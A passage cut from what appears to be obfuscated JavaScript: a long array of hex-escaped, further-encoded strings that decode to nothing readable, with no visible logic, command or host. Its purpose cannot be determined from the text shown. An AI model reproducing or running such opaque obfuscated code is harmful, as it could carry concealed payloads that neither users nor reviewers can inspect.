62\x44\x6a\x38\x4f\x7a\x77\x34\x62\x43\x6b\x77\x3d\x3d','\x77\x72\x73\x2f\x77\x34\x4d\x6e\x77\x72\x48\x44\x71\x6d\x49\x37\x77\x36\x2f\x43\x68\x67\x3d\x3d','\x56\x63\x4b\x4a\x4f\x31\x44\x44\x75\x6a\x74\x76\x48\x77\x3d\x3d','\x4b\x6c\x4c\x43\x6c\x41\x74\x6f\x77\x6f\x55\x3d','\x62\x38\x4f\x72\x77\x36\x41\x4f','\x4d\x73\x4f\x46\x77\x71\x49\x2b\x56\x55\x66\x44\x6f\x67\x3d\x3d','\x58\x6b\x44\x44\x73\x32\x59\x3d','\x77\x37\x48\x44\x72\x38\x4f\x35\x61\x57\x48\x44\x72\x44\x4e\x46','\x4d\x38\x4b\x6f\x77\x35\x38\x4b\x49\x51\x3d\x3d','\x77\x72\x67\x53\x77\x72\x45\x2f\x56\x63\x4f\x52\x77\x35\x76\x44\x75\x63\x4b\x51\x77\x35\x39\x4a','\x46\x38\x4b\x69\x77\x72\x4d\x73\x77\x70\x33\x44\x68\x73\x4b\x30\x77\x71\x41\x44\x66\x77\x3d\x3d','\x62\x73\x4b\x6c\x46\x58\x4e\x43\x52\x6e\x78\x57','\x4d\x52\x6e\x44\x6f\x4d\x4f\x50\x4b\x73\x4b\x73\x77\x71\x67\x6b\x77\x72\x67\x3d','\x77\x72\x64\x79\x77\x72\x50\x44\x6a\x48\x66\x43\x74\x6d\x41\x3d','\x4b\x33\x46\x71\x61\x41\x3d\x3d','\x77\x36\x4a\x39\x77\x34\x33\x43\x71\x73\x4b\x71\x77\x35\x67\x3d','\x4a\x73\x4b\x71\x41\x63\x4f\x39','\x42\x73\x4f\x56\x53\x73\x4b\x37\x44\x57\x7a\x43\x72\x6d\x48\x44\x6f\x38\x4f\x5a\x77\x34\x30\x3d','\x77\x72\x74\x4a\x45\x53\x78\x79\x48\x67\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4f\x33\x5a\x32\x50\x44\x6f\x41\x3d\x3d','\x64\x4d\x4f\x55\x56\x32\x49\x3d','\x4d\x63\x4f\x38\x55\x53\x52\x33\x46\x32\x6b\x66\x54\x38\x4b\x72\x41\x38\x4b\x7a\x77\x37\x7a\x44\x6d\x52\x5a\x72\x57\x63\x4f\x74\x54\x55\x35\x4b\x46\x63\x4f\x74\x77\x36\x4a\x48\x77\x36\x6c\x43\x54\x38\x4f\x6c\x54\x38\x4f\x61\x77\x37\x6a\x43\x6f\x38\x4f\x70\x66\x38\x4b\x63\x48\x4d\x4f\x54\x54\x44\x51\x31\x52\x6d\x2f\x44\x69\x38\x4b\x38\x77\x35\x76\x44\x75\x68\x72\x43\x6d\x45\x2f\x43\x71\x38\x4f\x4d\x51\x79\x2f\x43\x72\x6b\x55\x47\x77\x36\x38\x58\x52\x31\x67\x61\x77\x6f\x54\x44\x6f\x6d\x50\x43\x68\x38\x4f\x64\x77\x6f\x6e\x43\x6e\x63\x4f\x65\x44\x38\x4b\x7a\x77\x34\x33\x43\x6d\x77\x4c\x43\x6b\x73\x4b\x70\x4c\x46\x37\x44\x6f\x53\x52\x45\x77\x35\x4a\x64\x54\x4d\x4f\x50\x63\x63\x4b\x38\x41\x77\x42\x5a\x46\x63\x4b\x42\x77\x72\x6a\x43\x69\x30\x37\x44\x69\x53\x33\x43\x75\x38\x4f\x6b\x42\x4d\x4b\x32\x55\x58\x4c\x44\x69\x6d\x59\x53\x57\x47\x4c\x44\x6c\x68\x30\x4b\x48\x73\x4f\x2f\x77\x37\x54\x43\x76\x38\x4b\x59\x77\x70\x4d\x41\x77\x37\x4c\x44\x6b\x63\x4f\x6f\x77\x72\x48\x44\x73\x55\x48\x44\x68\x33\x78\x74\x77\x34\x58\x44\x6d\x53\x51\x4d\x77\x6f\x31\x39\x77\x35\x4e\x4e\x4a\x38\x4b\x37\x52\x63\x4b\x7a\x58\x46\x41\x30\x53\x6c\x64\x30\x4c\x44\x45\x4d\x77\x6f\x44\x43\x69\x38\x4f\x70\x58\x78\x35\x6b\x52\x41\x48\x44\x6a\x79\x42\x6d\x77\x35\x67\x69\x77\x35\x72\x44\x6f\x4d\x4b\x41\x77\x37\x42\x7a\x77\x70\x4d\x54\x64\x47\x39\x53\x77\x36\x63\x37\x77\x72\x50\x44\x71\x56\x6c\x7a\x77\x70\x30\x31\x77\x71\x33\x44\x70\x57\x4d\x42\x4a\x69\x35\x77\x43\x55\x77\x4f\x65\x53\x76\x43\x74\x63\x4f\x77\x77\x34\x67\x79\x77\x34\x49\x37\x55\x42\x5a\x70\x5a\x38\x4f\x53\x77\x35\x68\x63\x77\x6f\x52\x47\x62\x78\x55\x4c\x77\x35\x33\x43\x6e\x4d\x4f\x44\x55\x6e\x78\x67\x77\x37\x46\x6e\x66\x63\x4b\x39\x62\x73\x4f\x35\x41\x68\x2f\x44\x76\x4d\x4f\x32\x53\x48\x66\x43\x6c\x44\x44\x44\x6a\x38\x4f\x73\x77\x6f\x4d\x68\x57\x46\x77\x2b\x53\x33\x39\x57\x77\x36\x4d\x4e\x77\x70\x46\x70\x77\x34\x38\x63\x52\x56\x58\x44\x72\x63\x4b\x6b\x50\x38\x4f\x52\x77\x37\x6b\x4b\x77\x70\x45\x64\x77\x36\x39\x6e\x77\x36\x4c\x43\x68\x77\x44\x44\x76\x31\x66\x43\x6d\x77\x78\x67\x77\x34\x6a\x43\x6a\x63\x4f\x39\x77\x72\x59\x42\x77\x37\x41\x35\x77\x37\x38\x79\x62\x4d\x4f\x43\x77\x70\x41\x56\x77\x34\x72\x44\x73\x41\x42\x42\x4a\x77\x4c\x44\x68\x67\x35\x6f\x65\x38\x4b\x57\x77\x70\x34\x56\x77\x36\x41\x65\x45\x73\x4b\x48\x77\x71\x44\x43\x73\x47\x51\x76\x52\x31\x6f\x71\x49\x38\x4b\x39\x77\x37\x44\x43\x69\x7a\x6e\x44\x68\x4d\x4f\x48\x4c\x4d\x4f\x41\x77\x35\x6a\x44\x6d\x73\x4b\x5a\x77\x72\x62\x44\x71\x47\x6e\x44\x72\x63\x4b\x61\x77\x34\x58\x44\x6a\x4d\x4f\x4d\x77\x71\x34\x58\x4c\x38\x4f\x74\x44\x63\x4f\x62\x46\x55\x37\x43\x6e\x63\x4b\x42\x77\x34\x30\x66\x77\x70\x7a\x43\x70\x4d\x4f\x46\x77\x70\x7a\x44\x67\x42\x41\x77\x51\x38\x4f\x38\x49\x45\x6e\x43\x6d\x68\x70\x6d\x55\x6b\x45\x73\x77\x71\x46\x71\x77\x36\x46\x6c\x57\x63\x4f\x43\x52\x43\x50\x43\x6a\x63\x4b\x38\x77\x71\x49\x6f\x77\x36\x54\x43\x67\x63\x4f\x71\x64\x63\x4b\x34\x57\x6d\x4c\x43\x75\x4d\x4b\x34\x4a\x68\x6e\x43\x69\x38\x4b\x5a\x4c\x4d\x4f\x41\x77\x70\x42\x46\x77\x37\x70\x53\x77\x72\x68\x54\x77\x6f\x7a\x44\x71\x31\x46\x42\x77\x6f\x6e\x44\x70\x4d\x4f\x50\x77\x71\x63\x54\x5a\x52\x72\x43\x75\x4d\x4b\x6c\x77\x71\x4e\x31\x53\x42\x50\x43\x6e\x4d\x4b\x63\x77\x71\x4d\x33\x62\x58\x6e\x44\x6a\x41\x55\x58\x77\x72\x6e\x43\x72\x78\x37\x44\x6b\x58\x48\x44\x6d\x46\x59\x37\x77\x70\x54\x43\x6a\x4d\x4f\x67\x49\x58\x44\x43\x72\x47\x52\x6a\x58\x7a\x66\x44\x68\x63\x4f\x70\x65\x38\x4f\x42\x4b\x63\x4f\x77\x47\x68\x33\x43\x6f\x63\x4b\x74\x4f\x63\x4b\x62\x77\x34\x76\x43\x6b\x38\x4f\x75\x56\x38\x4f\x53\x77\x35\x52\x37\x50\x30\x6b\x4e\x61\x4d\x4f\x30\x41\x58\x64\x72\x77\x36\x50\x43\x6e\x4d\x4f\x44\x77\x37\x64\x64\x77\x6f\x4a\x2f\x77\x71\x76\x43\x68\x6c\x50\x44\x74\x47\x48\x43\x76\x38\x4b\x77\x54\x4d\x4f\x2f\x77\x36\x4e\x54\x77\x36\x34\x55\x77\x37\x64\x75\x77\x70\x6f\x56\x41\x4d\x4f\x57\x66\x7a\x4c\x44\x69\x43\x7a\x44\x6f\x57\x4e\x79\x56\x73\x4b\x72\x77\x36\x66\x43\x6e\x4d\x4f\x33\x77\x70\x66\x43\x6c\x41\x49\x69\x77\x6f\x74\x32\x57\x67\x2f\x43\x69\x63\x4f\x5a\x47\x58\x6a\x44\x76\x4d\x4b\x49\x77\x70\x56\x54\x48\x63\x4f\x5a\x77\x37\x70\x76\x77\x72\x2f\x44\x6b\x63\x4f\x61\x44\x38\x4b\x35\x44\x6b\x72\x43\x6e\x38\x4f\x7a\x77\x36\x51\x72\x77\x36\x78\x4a\x77\x35\x45\x35\x44\x4d\x4b\x6a\x50\x73\x4b\x65\x54\x57\x4d\x5a\x66\x73\x4b\x2b\x54\x33\x77\x6d\x77\x35\x6c\x56\x51\x4d\x4b\x30\x65\x63\x4f\x42\x50\x38\x4f\x51\x77\x6f\x6a\x44\x73\x4d\x4b\x62\x45\x53\x48\x44\x67\x38\x4f\x38\x77\x71\x66\x44\x6c\x38\x4f\x35\x44\x77\x4d\x52\x77\x37\x37\x43\x75\x51\x37\x43\x68\x38\x4f\x4e\x77\x71\x45\x33\x77\x71\x62\x44\x6b\x63\x4f\x35\x62\x78\x46\x30\x77\x35\x76\x43\x67\x6e\x5a\x66\x77\x34\x37\x44\x6c\x78\x66\x44\x75\x47\x78\x50\x77\x72\x7a\x44\x6a\x41\x76\x43\x70\x73\x4f\x4d\x77\x34\x54\x43\x6a\x73\x4f\x65\x77\x72\x30\x4f\x42\x63\x4b\x61\x51\x54\x6b\x68\x4c\x44\x66\x44\x73\x4d\x4f\x5a\x47\x73\x4b\x54\x77\x72\x66\x43\x6a\x79\x2f\x44\x75\x53\x35\x41\x77\x35\x4c\x43\x70\x78\x54\x43\x76\x38\x4b\x33\x77\x36\x54\x44\x71\x6d\x7a\x44\x75\x47\x74\x61\x77\x6f\x6f\x64\x77\x71\x4a\x4d\x59\x4d\x4b\x6b\x4d\x63\x4f\x48\x57\x77\x72\x44\x6d\x4d\x4f\x66\x4e\x4d\x4b\x4a\x52\x63\x4f\x72\x77\x34\x4c\x43\x73\x55\x62\x43\x6c\x6c\x45\x48\x43\x73\x4b\x66\x47\x63\x4b\x49\x5a\x67\x56\x77\x47\x4d\x4b\x46\x77\x36\x74\x59\x52\x67\x67\x34\x77\x36\x73\x31\x61\x63\x4f\x76\x4e\x6d\x6b\x30\x4a\x63\x4f\x4e\x62\x4d\x4f\x6d\x4a\x38\x4b\x38\x50\x6a\x6e\x43\x6b\x38\x4f\x58\x77\x36\x55\x36\x77\x71\x59\x5a\x57\x67\x6c\x66\x47\x32\x68\x71\x66\x68\x59\x53\x53\x47\x46\x74\x4f\x4d\x4b\x30\x77\x71\x62\x44\x73\x6e\x33\x43\x6d\x38\x4f\x63\x77\x36\x67\x4e\x4f\x6a\x55\x75\x77\x72\x74\x39\x63\x52\x66\x44\x6b\x6e\x66\x43\x67\x57\x6e\x44\x67\x79\x56\x78\x77\x70\x49\x4c\x47\x31\x44\x44\x70\x42\x7a\x44\x71\x63\x4b\x66\x59\x47\x5a\x4a\x64\x73\x4f\x4c\x41\x44\x62\x43\x6e\x45\x66\x44\x76\x51\x33\x44\x75\x4d\x4b\x43\x4a\x68\x33\x44\x6d\x38\x4f\x67\x77\x71\x70\x57\x56\x33\x7a\x44\x70\x47\x50\x43\x72\x67\x51\x6e\x62\x68\x76\x44\x6b\x73\x4b\x2b\x52\x38\x4b\x2f\x77\x6f\x44\x43\x6a\x38\x4b\x56\x77\x35\x50\x43\x74\x4d\x4b\x6d\x49\x6c\x39\x71\x77\x6f\x50\x43\x6a\x4d\x4b\x42\x59\x63\x4f\x58\x77\x72\x44\x43\x76\x79\x6e\x43\x70\x38\x4f\x44\x4b\x69\x52\x2f\x77\x72\x63\x57\x77\x6f\x33\x43\x6c\x38\x4b\x43\x64\x63\x4b\x63\x62\x77\x6f\x6e\x62\x48\x48\x43\x70\x38\x4f\x66\x77\x71\x4e\x6d\x77\x72\x2f\x43\x75\x33\x33\x43\x67\x63\x4f\x70\x77\x35\x4e\x39\x77\x72\x2f\x44\x6b\x51\x50\x43\x72\x73\x4f\x6f\x77\x36\x66\x44\x70\x73\x4b\x37\x77\x37\x62\x44\x6f\x4d\x4b\x31\x77\x34\x73\x38\x77\x71\x77\x66\x77\x37\x76\x44\x73\x77\x56\x78\x77\x36\x31\x41\x56\x54\x56\x55\x5a\x7a\x41\x48\x43\x33\x52\x6c\x77\x72\x49\x4c\x4c\x6a\x48\x44\x72\x41\x56\x6c\x77\x6f\x55\x55\x77\x70\x54\x44\x6e\x52\x41\x49\x77\x37\x39\x31\x51\x38\x4b\x30\x77\x70\x73\x2f\x77\x70\x33\x44\x67\x73\x4f\x35\x41\x6e\x76\x44\x67\x63\x4f\x63\x77\x34\x78\x73\x77\x35\x50\x44\x76\x4d\x4b\x4a\x4e\x41\x50\x43\x71\x47\x72\x44\x6f\x57\x48\x44\x6b\x38\x4f\x48\x77\x70\x48\x43\x6d\x73\x4f\x33\x77\x37\x68\x68\x58\x4d\x4b\x4e\x77\x71\x76\x44\x6e\x58\x33\x44\x67\x48\x30\x73\x4a\x4d\x4f\x45\x41\x38\x4b\x57\x55\x38\x4f\x66\x77\x34\x5a\x6c\x77\x6f\x33\x44\x71\x63\x4f\x4d\x47\x44\x50\x44\x74\x63\x4b\x46\x46\x38\x4b\x55\x77\x70\x6e\x43\x6a\x68\x78\x41\x77\x71\x44\x43\x6e\x73\x4f\x58\x58\x6d\x30\x77\x77\x35\x76\x43\x6c\x4d\x4b\x55\x77\x34\x59\x6d\x77\x6f\x72\x44\x67\x79\x5a\x51\x4e\x73\x4b\x58\x77\x35\x55\x58\x77\x37\x73\x41\x42\x67\x39\x57\x48\x38\x4b\x45\x77\x34\x6b\x44\x44\x51\x55\x62\x58\x63\x4f\x43\x77\x6f\x76\x44\x6a\x73\x4f\x63\x77\x37\x39\x37\x77\x71\x58\x43\x6d\x38\x4f\x2b\x77\x35\x77\x31\x77\x72\x33\x44\x73\x4d\x4f\x78\x55\x38\x4b\x49\x77\x71\x6c\x76\x66\x38\x4f\x38\x77\x72\x66\x44\x6d\x78\x2f\x43\x6b\x73\x4b\x44\x47\x38\x4f\x74\x53\x73\x4b\x72\x52\x38\x4b\x61\x77\x36\x35\x77\x62\x4d\x4f\x34\x46\x38\x4b\x46\x59\x73\x4f\x65\x64\x38\x4b\x7a\x77\x36\x64\x52\x77\x72\x54\x44\x68\x54\x67\x37\x43\x51\x62\x44\x6c\x46\x64\x35\x77\x72\x44\x44\x76\x4d\x4f\x48\x77\x71\x6b\x6b\x77\x72\x68\x4a\x77\x36\x45\x59\x77\x71\x72\x44\x70\x47\x38\x49\x48\x38\x4b\x34\x64\x63\x4b\x39\x77\x72\x6e\x44\x71\x73\x4f\x71\x77\x70\x62\x44\x6d\x44\x44\x44\x68\x54\x48\x43\x76\x63\x4b\x70\x77\x6f\x5a\x54\x77\x70\x62\x44\x6e\x69\x7a\x44\x71\x38\x4f\x51\x77\x70\x31\x50\x77\x37\x55\x68\x77\x70\x68\x78\x57\x48\x52\x4f\x77\x36\x66\x44\x6d\x77\x66\x44\x6b\x6b\x4e\x53\x77\x34\x62\x44\x6a\x63\x4f\x6f\x53\x48\x72\x43\x6f\x38\x4b\x34\x77\x72\x70\x56\x77\x36\x72\x44\x6e\x4d\x4b\x5a\x77\x34\x66\x43\x76\x4d\x4b\x38\x77\x72\x63\x68\x77\x72\x54\x44\x69\x55\x44\x43\x76\x31\x48\x44\x76\x73\x4b\x35\x4c\x68\x66\x44\x6b\x38\x4f\x35\x77\x37\x41\x39\x77\x34\x34\x6f\x77\x35\x6a\x43\x73\x55\x6e\x44\x68\x63\x4f\x47\x58\x63\x4b\x67\x77\x37\x72\x43\x71\x4d\x4f\x4b\x77\x71\x35\x59\x56\x4d\x4b\x73\x77\x71\x73\x2b\x51\x54\x76\x44\x73\x45\x54\x44\x6c\x78\x4c\x43\x74\x52\x41\x46\x77\x35\x78\x6e\x77\x36\x34\x6f\x77\x37\x55\x44\x5a\x44\x56\x67\x77\x34\x48\x44\x75\x51\x34\x4d\x77\x36\x46\x42\x5a\x32\x44\x43\x73\x78\x50\x44\x75\x73\x4f\x58\x5a\x38\x4b\x4f\x77\x70\x5a\x52\x77\x70\x6f\x55\x77\x70\x63\x79\x77\x36\x4c\x44\x76\x4d\x4b\x75\x48\x4d\x4b\x51\x53\x73\x4f\x45\x77\x6f\x59\x6f\x77\x72\x39\x39\x51\x4d\x4f\x69\x77\x35\x44\x43\x6d\x73\x4b\x44\x77\x6f\x33\x44\x69\x63\x4b\x6d\x77\x6f\x54\x44\x70\x4d\x4f\x4c\x56\x63\x4f\x45\x77\x34\x50\x43\x76\x73\x4f\x4c\x47\x63\x4b\x2f\x52\x73\x4b\x34\x44\x63\x4b\x45\x48\x73\x4b\x68\x77\x37\x56\x4e\x77\x37\x49\x6e\x53\x63\x4b\x79\x77\x72\x45\x63\x50\x63\x4f\x73\x77\x72\x74\x43\x52\x4d\x4b\x46\x50\x4d\x4f\x6f\x47\x58\x6c\x4a\x63\x41\x76\x44\x69\x31\x34\x2b\x42\x73\x4f\x67\x66\x63\x4b\x75\x4f\x73\x4b\x56\x55\x47\x6e\x43\x71\x73\x4f\x46\x52\x41\x31\x46\x44\x63\x4f\x63\x63\x45\x6e\x43\x75\x63\x4b\x78\x77\x36\x70\x34\x77\x36\x4c\x43\x76\x73\x4f\x77\x77\x72\x41\x68\x77\x70\x6e\x44\x69\x38\x4b\x57\x77\x71\x7a\x43\x72\x6d\x66\x44\x76\x68\x2f\x43\x68\x68\x5a\x68\x77\x70\x58\x44\x6d\x43\x70\x39\x65\x77\x6f\x42\x4f\x73\x4f\x62\x77\x34\x6f\x42\x77\x37\x67\x6e\x44\x33\x48\x43\x75\x63\x4b\x54\x77\x36\x73\x4b\x63\x41\x48\x44\x6a\x73\x4f\x6d\x4a\x73\x4f\x43\x77\x72\x56\x2f\x77\x70\x4d\x4c\x77\x72\x6a\x43\x6e\x73\x4f\x32\x53\x73\x4f\x39\x4c\x79\x76\x44\x76\x63\x4b\x34\x53\x4d\x4f\x69\x56\x63\x4f\x50\x77\x37\x62\x43\x6d\x48\x78\x35\x44\x79\x48\x43\x70\x79\x4a\x51\x57\x30\x62\x44\x6b\x55\x51\x43\x66\x63\x4b\x2b\x77\x34\x7a\x43\x70\x30\x6a\x43\x74\x56\x66\x43\x6b\x4d\x4f\x6d\x77\x36\x37\x43\x74\x63\x4f\x69\x4e\x38\x4f\x56\x4f\x77\x4e\x2f\x46\x63\x4b\x64\x4b\x57\x76\x43\x70\x63\x4b\x37\x46\x51\x50\x44\x6e\x6d\x5a\x63\x77\x35\x72\x44\x6a\x73\x4f\x6c\x44\x69\x74\x56\x77\x35\x6a\x43\x75\x4d\x4b\x45\x77\x71\x2f\x43\x69\x38\x4b\x75\x77\x71\x44\x44\x68\x38\x4b\x56\x4e\x6a\x70\x32\x77\x34\x33\x44\x75\x33\x4d\x63\x56\x43\x6a\x44\x6e\x73\x4f\x50\x77\x70\x30\x4a\x4c\x4d\x4b\x46\x63\x4d\x4f\x57\x4e\x32\x41\x4e\x77\x34\x44\x44\x73\x31\x67\x62\x46\x38\x4b\x4a\x52\x4d\x4b\x75\x77\x70\x6a\x44\x69\x32\x66\x44\x6b\x69\x77\x38\x66\x46\x44\x44\x68\x79\x68\x2b\x77\x6f\x62\x44\x6b\x4d\x4f\x51\x61\x67\x30\x70\x77\x70\x6a\x43\x6e\x38\x4b\x6b\x77\x35\x66\x43\x68\x63\x4b\x66\x77\x35\x33\x44\x70\x68\x52\x66\x44\x38\x4f\x48\x66\x6d\x73\x77\x65\x6a\x62\x44\x72\x53\x38\x7a\x46\x4d\x4f\x69\x77\x72\x78\x70\x77\x72\x4a\x75\x62\x38\x4f\x34\x77\x34\x55\x71\x77\x70\x4c\x44\x73\x4d\x4b\x44\x77\x37\x50\x44\x68\x58\x6f\x31\x57\x6e\x62\x43\x6e\x46\x63\x53\x77\x34\x4a\x32\x52\x38\x4f\x76\x77\x71\x6a\x43\x76\x38\x4f\x37\x41\x79\x7a\x44\x67\x63\x4b\x45\x4d\x73\x4b\x69\x55\x4d\x4b\x79\x77\x72\x66\x43\x68\x4d\x4f\x62\x41\x56\x63\x6c\x65\x30\x4e\x35\x53\x7a\x67\x65\x65\x63\x4b\x64\x77\x71\x70\x34\x4f\x4d\x4f\x76\x59\x58\x7a\x44\x73\x54\x66\x44\x74\x52\x48\x43\x6a\x63\x4b\x37\x77\x35\x2f\x44\x67\x51\x6c\x51\x48\x63\x4f\x45\x77\x6f\x37\x43\x71\x45\x64\x4e\x56\x52\x77\x6c\x77\x35\x38\x2f\x65\x47\x72\x43\x74\x38\x4f\x38\x77\x34\x30\x75\x77\x37\x54\x43\x69\x41\x59\x52\x4e\x4d\x4f\x54\x48\x69\x6f\x41\x77\x37\x38\x4b\x77\x37\x4c\x43\x67\x44\x38\x70\x58\x4d\x4b\x6d\x77\x72\x2f\x44\x6b\x38\x4b\x71\x59\x67\x2f\x43\x6b\x38\x4f\x61\x77\x6f\x76\x44\x70\x44\x6e\x44\x74\x6e\x7a\x44\x6d\x4d\x4b\x38\x56\x31\x72\x44\x67\x63\x4b\x67\x4f\x38\x4f\x32\x77\x37\x64\x49\x77\x35\x66\x43\x75\x47\x58\x44\x69\x38\x4f\x6d\x46\x4d\x4f\x46\x77\x35\x41\x58\x51\x30\x6c\x6d\x77\x36\x4d\x38\x77\x71\x30\x47\x77\x35\x50\x43\x6c\x53\x44\x44\x73\x63\x4f\x52\x77\x36\x51\x51\x45\x4d\x4f\x64\x4a\x31\x76\x44\x70\x6c\x37\x44\x6c\x73\x4b\x61\x77\x70\x58\x43\x72\x63\x4f\x77\x41\x4d\x4f\x5a\x58\x38\x4f\x45\x64\x63\x4b\x4e\x77\x6f\x72\x43\x6b\x30\x6f\x6b\x77\x37\x4c\x44\x67\x4d\x4b\x79\x63\x7a\x72\x44\x6e\x73\x4f\x73\x77\x34\x5a\x74\x4e\x63\x4b\x74\x77\x72\x54\x44\x6f\x58\x4c\x44\x70\x38\x4f\x6c\x77\x37\x6e\x43\x67\x4d\x4b\x4a\x4a\x51\x42\x54\x77\x6f\x62\x44\x69\x78\x6e\x44\x74\x63\x4f\x4a\x58\x38\x4f\x67\x46\x55\x6f\x43\x77\x72\x54\x43\x71\x43\x44\x43\x72\x73\x4f\x6e\x77\x6f\x50\x44\x73\x58\x6c\x71\x77\x34\x4d\x75\x4b\x38\x4b\x51\x77\x37\x51\x2b\x4e\x63\x4b\x34\x5a\x73\x4f\x43\x58\x41\x42\x67\x77\x37\x45\x51\x57\x63\x4f\x76\x53\x4d\x4b\x67\x4a\x47\x30\x70\x53\x4d\x4b\x32\x77\x6f\x4c\x44\x69\x73\x4b\x35\x52\x77\x54\x44\x6e\x63\x4f\x5a\x53\x33\x66\x44\x6c\x7a\x41\x56\x77\x37\x46\x49\x56\x44\x4d\x39\x58\x7a\x59\x53\x47\x53\x50\x43\x69\x7a\x68\x31\x45\x47\x46\x45\x77\x72\x73\x57\x77\x34\x35\x58\x77\x72\x52\x71\x56\x6d\x58\x44\x6a\x73\x4f\x6f\x59\x73\x4f\x4f\x77\x6f\x70\x34\x4a\x53\x45\x52\x63\x4d\x4b\x6a\x50\x77\x2f\x43\x73\x38\x4b\x59\x77\x35\x45\x71\x64\x63\x4b\x77\x57\x69\x7a\x43\x71\x38\x4b\x4d\x77\x34\x6c\x2f\x43\x4d\x4b\x76\x77\x35\x39\x78\x77\x34\x74\x42\x57\x63\x4b\x79\x46\x45\x77\x71\x43\x77\x6e\x43\x75\x73\x4f\x67\x77\x36\x67\x4a\x77\x34\x4c\x44\x67\x38\x4f\x76\x77\x70\x7a\x44\x6b\x46\x31\x58\x77\x72\x39\x65\x5a\x73\x4f\x47\x66\x73\x4f\x4f\x55\x38\x4f\x44\x47\x4d\x4b\x48\x45\x63\x4f\x34\x42\x42\x6a\x43\x6d\x67\x33\x44\x72\x6c\x37\x43\x6b\x73\x4b\x69\x4c\x55\x72\x43\x67\x38\x4f\x4e\x50\x73\x4b\x53\x41\x47\x33\x43\x6d\x4d\x4f\x50\x77\x70\x34\x36\x77\x35\x6f\x43\x42\x31\x45\x36\x4c\x6e\x6a\x44\x70\x4d\x4b\x4b\x77\x35\x34\x37\x52\x56\x5a\x53\x61\x41\x44\x43\x6a\x4d\x4f\x6e\x44\x73\x4b\x43\x5a\x31\x6a\x44\x73\x4d\x4f\x72\x45\x42\x59\x2b\x77\x71\x58\x43\x6a\x7a\x6e\x44\x6d\x4d\x4b\x64\x77\x6f\x78\x76\x77\x71\x66\x44\x76\x73\x4f\x43\x77\x36\x76\x44\x6b\x73\x4b\x30\x47\x4d\x4f\x34\x49\x73\x4f\x39\x77\x34\x78\x43\x42\x73\x4f\x58\x65\x4d\x4f\x62\x43\x41\x6e\x44\x68\x4d\x4f\x6e\x77\x70\x4c\x44\x72\x38\x4f\x78\x77\x35\x64\x6c\x77\x6f\x4a\x76\x77\x34\x31\x38\x61\x32\x6e\x43\x70\x46\x34\x59\x77\x35\x7a\x43\x6c\x63\x4f\x76\x4b\x67\x64\x38\x52\x43\x68\x56\x77\x36\x6b\x78\x77\x70\x70\x4b\x53\x4d\x4f\x33\x58\x63\x4b\x34\x47\x73\x4f\x57\x77\x37\x33\x44\x6c\x57\x68\x5a\x57\x4d\x4f\x6d\x77\x34\x4a\x38\x77\x37\x6f\x7a\x77\x34\x4d\x55\x4a\x4d\x4b\x72\x51\x57\x59\x4d\x61\x4d\x4f\x59\x42\x73\x4b\x36\x77\x37\x76\x43\x68\x6b\x73\x55\x58\x32\x59\x52\x77\x72\x6b\x37\x77\x72\x74\x44\x77\x36\x6e\x43\x71\x38\x4f\x66\x77\x36\x50\x44\x76\x73\x4f\x50\x63\x78\x72\x43\x6e\x38\x4b\x37\x45\x4d\x4f\x30\x52\x6b\x6a\x43\x6a\x38\x4f\x41\x59\x79\x74\x48\x47\x38\x4f\x6d\x5a\x4d\x4f\x53\x77\x71\x31\x57\x77\x36\x54\x43\x6a\x46\x58\x43\x69\x33\x78\x37\x77\x34\x44\x43\x71\x4d\x4f\x41\x52\x41\x39\x4f\x77\x34\x76\x43\x76\x44\x6e\x44\x6b\x38\x4f\x74\x48\x32\x52\x6c\x77\x34\x54\x43\x76\x7a\x76\x43\x73\x6d\x38\x6a\x58\x6c\x50\x44\x73\x38\x4f\x72\x57\x52\x4c\x43\x69\x77\x55\x53\x64\x4d\x4b\x57\x41\x4d\x4b\x71\x77\x72\x6f\x34\x4b\x6d\x30\x7a\x53\x46\x72\x43\x70\x73\x4f\x2b\x77\x34\x37\x43\x76\x55\x67\x74\x49\x55\x6e\x44\x73\x78\x44\x44\x6c\x63\x4b\x44\x77\x70\x68\x37\x41\x63\x4f\x51\x56\x31\x50\x43\x69\x63\x4b\x71\x4f\x57\x33\x44\x73\x38\x4b\x58\x58\x4d\x4f\x6f\x77\x36\x48\x44\x6e\x67\x2f\x44\x6d\x63\x4b\x68\x77\x34\x66\x44\x75\x73\x4b\x43\x77\x72\x33\x44\x6f\x73\x4b\x39\x77\x35\x48\x43\x76\x43\x41\x5a\x57\x73\x4b\x2f\x4a\x73\x4f\x52\x77\x35\x6b\x73\x77\x34\x42\x62\x77\x71\x42\x6c\x77\x70\x54\x44\x72\x56\x7a\x44\x76\x44\x66\x44\x71\x47\x2f\x44\x72\x38\x4b\x4e\x77\x35\x72\x43\x73\x4d\x4b\x61\x65\x4d\x4f\x2b\x77\x70\x4c\x43\x73\x73\x4f\x65\x62\x4d\x4f\x79\x58\x73\x4b\x46\x77\x70\x6c\x30\x77\x71\x52\x64\x54\x63\x4b\x38\x77\x70\x67\x70\x50\x43\x54\x44\x6c\x44\x37\x43\x67\x53\x76\x43\x72\x4d\x4b\x37\x77\x72\x67\x54\x77\x34\x6c\x6e\x77\x6f\x4e\x43\x4c\x38\x4b\x4d\x77\x6f\x37\x43\x6b\x38\x4f\x50\x53\x4d\x4f\x70\x56\x69\x59\x73\x77\x70\x56\x45\x77\x70\x55\x42\x77\x36\x42\x6b\x52\x6b\x52\x37\x58\x63\x4b\x6d\x4c\x4d\x4b\x46\x5a\x43\x4c\x44\x74\x38\x4f\x70\x77\x71\x72\x43\x72\x4d\x4f\x78\x77\x34\x7a\x44\x69\x73\x4b\x63\x77\x70\x42\x55\x77\x72\x48\x43\x68\x77\x35\x78\x77\x37\x56\x36\x41\x73\x4f\x39\x77\x37\x52\x4a\x77\x36\x7a\x43\x6c\x63\x4b\x73\x77\x35\x78\x41\x41\x73\x4b\x52\x77\x70\x4c\x44\x71\x33\x62\x44\x6a\x55\x4c\x43\x71\x73\x4f\x5a\x62\x52\x7a\x44\x6a\x63\x4b\x31\x77\x70\x76\x44\x74\x63\x4b\x4a\x77\x34\x33\x44\x6e\x63\x4b\x74\x65\x38\x4f\x59\x66\x73\x4b\x58\x77\x72\x63\x46\x77\x34\x59\x52\x47\x4d\x4f\x41\x52\x63\x4b\x46\x46\x43\x63\x43\x77\x6f\x44\x43\x6e\x63\x4f\x33\x77\x72\x67\x65\x77\x35\x51\x78\x77\x6f\x37\x43\x67\x52\x73\x57\x58\x38\x4f\x6b\x54\x67\x6a\x44\x73\x52\x54\x44\x71\x43\x58\x44\x71\x38\x4f\x78\x77\x35\x76\x44\x73\x4d\x4b\x51\x46\x55\x76\x44\x73\x43\x34\x78\x77\x37\x